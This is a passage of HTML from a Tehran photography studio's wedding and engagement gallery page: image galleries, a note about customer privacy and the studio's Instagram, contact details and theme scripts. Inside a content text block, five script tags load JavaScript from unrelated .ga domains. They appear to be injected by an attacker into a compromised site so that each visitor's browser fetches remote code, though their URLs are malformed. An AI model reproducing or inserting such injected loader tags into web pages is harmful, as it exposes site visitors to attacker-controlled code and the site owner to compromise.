(min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2023/09/7X0A2612.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2023/09/7X0A2612.jpg" width="1800" height="2400" alt="عکس نامزدی" title="آتلیه عکاسی نامزدی وعقد" aria-label="آتلیه عکاسی نامزدی وعقد" class="img-responsive wp-image-15158" srcset="https://photovihan.com/wp-content/uploads/2023/09/7X0A2612-200x267.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2612-400x533.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2612-600x800.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2612-800x1067.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2612-1200x1600.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/7X0A2612.jpg 1800w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2023/09/943B2984.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2023/09/943B2984.jpg" width="2400" height="1800" alt="عکاسی عروس" title="آتلیه عروس و نامزدی" aria-label="آتلیه عروس و نامزدی" class="img-responsive wp-image-15161" srcset="https://photovihan.com/wp-content/uploads/2023/09/943B2984-200x150.jpg 200w, https://photovihan.com/wp-content/uploads/2023/09/943B2984-400x300.jpg 400w, https://photovihan.com/wp-content/uploads/2023/09/943B2984-600x450.jpg 600w, https://photovihan.com/wp-content/uploads/2023/09/943B2984-800x600.jpg 800w, https://photovihan.com/wp-content/uploads/2023/09/943B2984-1200x900.jpg 1200w, https://photovihan.com/wp-content/uploads/2023/09/943B2984.jpg 2400w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2017/08/tele.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2017/08/tele.jpg" width="1280" height="590" alt="عکاسی عروس" title="آتلیه عروس" aria-label="آتلیه عروس" class="img-responsive wp-image-12552" srcset="https://photovihan.com/wp-content/uploads/2017/08/tele-200x92.jpg 200w, https://photovihan.com/wp-content/uploads/2017/08/tele-400x184.jpg 400w, https://photovihan.com/wp-content/uploads/2017/08/tele-600x277.jpg 600w, https://photovihan.com/wp-content/uploads/2017/08/tele-800x369.jpg 800w, https://photovihan.com/wp-content/uploads/2017/08/tele-1200x553.jpg 1200w, https://photovihan.com/wp-content/uploads/2017/08/tele.jpg 1280w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26.jpg" width="1280" height="873" alt="فیلمبردارعکاسی" title="آتلیه عروس" aria-label="آتلیه عروس" class="img-responsive wp-image-12781" srcset="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26-200x136.jpg 200w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26-400x273.jpg 400w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26-600x409.jpg 600w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26-800x546.jpg 800w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26-1200x818.jpg 1200w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-26.jpg 1280w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58.jpg" width="1280" height="639" alt="عکاسی عروسی" title="عکاسی و فیلم برداری عروسی" aria-label="عکاسی و فیلم برداری عروسی" class="img-responsive wp-image-12559" srcset="https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58-200x100.jpg 200w, https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58-400x200.jpg 400w, https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58-600x300.jpg 600w, https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58-800x399.jpg 800w, https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58-1200x599.jpg 1200w, https://photovihan.com/wp-content/uploads/2017/08/photo_2017-08-10_17-18-58.jpg 1280w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img loading="lazy" loading="lazy" decoding="async" src="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18.jpg" width="1280" height="682" alt="فیلمبرداری" title="آتلیه عروس" aria-label="آتلیه عروس" class="img-responsive wp-image-12780" srcset="https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18-200x107.jpg 200w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18-400x213.jpg 400w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18-600x320.jpg 600w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18-800x426.jpg 800w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18-1200x639.jpg 1200w, https://photovihan.com/wp-content/uploads/2017/10/photo_2017-10-28_19-03-18.jpg 1280w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 377px, (min-width: 712px) 565px, (min-width: 640px) 712px, " /></a></div></div></div></div><div class="fusion-text fusion-text-4"><p style="text-align: right;"><a href="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-12848 aligncenter" src="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-300x175.jpg" alt="پکیج عروس" width="300" height="175" srcset="https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-200x117.jpg 200w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-300x175.jpg 300w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-400x233.jpg 400w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-600x350.jpg 600w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-768x448.jpg 768w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-800x467.jpg 800w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-1024x598.jpg 1024w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42-1200x700.jpg 1200w, https://photovihan.com/wp-content/uploads/2016/12/photo_2017-11-01_11-35-42.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h5 style="text-align: center;"><span style="color: #00ccff;"><strong><span style="color: #33cccc;">با توجه به اهمیت مدیریت آتلیه ویهان به حریم خصوصی مشتریان عزیز .شمامیتوانیدتعدای ازنمونه عکسهاکه بارضایت مشتری درپیج <a href="http://instagram.com/photovihan" target="_blank" rel="noopener">اینستاگرام</a> آتلیه عکاسی ویهان قرارگرفته بازدید نموده و جهت بازدید از نمونه كارهای بیشتر و جدید به  آتلیه مراجعه نمائید.</span><br />
</strong></span></h5>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1185.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5"><p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
</div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">دسترسی سریع</h4>			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="text-8" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3239.0016518303987!2d51.5250062!3d35.726177899999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3f8e1d37598e6107%3A0x6dd6ea050f92a9c0!2z2KLYqtmE24zZhyDZiNuM2YfYp9mG!5e0!3m2!1sen!2s!4v1726485231448!5m2!1sen!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
</div>
		<div style="clear:both;"></div></section><section id="text-6" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">آمار بازدید کنندگان</h4>			<div class="textwidget"><span style="color: #ffffff;">بازدید امروز: 189</span>

<br>
<span style="color: #ffffff;">بازدید دیروز: 149</span>

<br>
<span style="color: #ffffff;"> کل بازدید ها: 515522</span>
<br></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-7" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">تماس با ما</h4>			<div class="textwidget"><p>&nbsp;</p>
<div id="tamas"></div>
<div></div>
<p><span style="color: #ffffff;">آدرس:تهران ،تهرانپارس ، فلکه اول ، ضلع جنوب شرقی ، پلاک 33 طبقه اول</span></p>
<p><span style="color: #ffffff;"> تلفن های تماس:</span></p>
<p><span style="color: #ffffff;"> 02176701546</span></p>
<p><span style="color: #ffffff;"> 02177356117</span></p>
<p><span style="color: #ffffff;"> 09126472473</span></p>
<p><span style="color: #ffffff;"> 09192449079</span></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">شبکه های اجتماعی</h4>			<div class="textwidget"><p>&nbsp;<br />
<span style="color: #ffffff;"> <a style="color: #ffffff;" href="http://instagram.com/photovihan "><img loading="lazy" decoding="async" class="alignnone wp-image-11897" src="https://photovihan.com/wp-content/uploads/2016/08/instagram.png" alt="instagram" width="30" height="30" /></a> پیج بارداری، کودک، خانوادگی </span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://instagram.com/studiovihan "><img loading="lazy" decoding="async" class="alignnone wp-image-11897" src="https://photovihan.com/wp-content/uploads/2016/08/instagram.png" alt="instagram" width="30" height="30" /></a> پیج عروس آتلیه ویهان </span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://telegram.me//AAAAAEAwV_CGW_4meL3MOA"><img loading="lazy" decoding="async" class="alignnone wp-image-12211" src="https://photovihan.com/wp-content/uploads/2016/12/slide1-img1.png" alt="slide1-img1" width="35" height="35" srcset="https://photovihan.com/wp-content/uploads/2016/12/slide1-img1-66x66.png 66w, https://photovihan.com/wp-content/uploads/2016/12/slide1-img1-150x150.png 150w, https://photovihan.com/wp-content/uploads/2016/12/slide1-img1.png 270w" sizes="(max-width: 35px) 100vw, 35px" /></a></span> کانال تلگرام</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://telegram.me/+989192449079"><img loading="lazy" decoding="async" class="alignnone wp-image-12211" src="https://photovihan.com/wp-content/uploads/2016/12/slide1-img1.png" alt="slide1-img1" width="35" height="35" srcset="https://photovihan.com/wp-content/uploads/2016/12/slide1-img1-66x66.png 66w, https://photovihan.com/wp-content/uploads/2016/12/slide1-img1-150x150.png 150w, https://photovihan.com/wp-content/uploads/2016/12/slide1-img1.png 270w" sizes="(max-width: 35px) 100vw, 35px" /></a></span> ارسال پیام</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eitaa.com/989126472473"><img loading="lazy" decoding="async" class="alignnone wp-image-12211" src="https://photovihan.com/wp-content/uploads/2023/12/103-GraFa-1.png" alt="slide1-img1" width="30" height="30" /></a></span> ارسال پیام</p>
<p>&nbsp;</p>
<p><span style="color: #ffffff;"><a href="https://photovihan.com/%d9%81%d8%b1%d9%85-%d8%aa%d9%85%d8%a7%d8%b3/"> پست الکترونیکی: Info@photovihan.com</a></span></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		کلیه حقوق مادی و معنوی این سایت متعلق به آتلیه عکاسی ویهان میباشد.<p style="text-align: center; padding: 10px 0;">
  <a href="https://arazitco.com/طراحی-وب-سایت-اختصاصی/" rel="nofollow noopener" target="_blank">ساخت سایت</a> توسط 
  <a href="https://arazitco.com" rel="nofollow noopener" target="_blank">آراز سیستم</a>
</p>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(233,168,37,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(173,31,95,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(41,47,54,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(97,97,97,1);--wp--preset--color--awb-color-custom-12: rgba(250,221,162,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(214,50,124,1);--wp--preset--color--awb-color-custom-17: rgba(231,204,182,1);--wp--preset--color--awb-color-custom-18: rgba(45,35,84,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
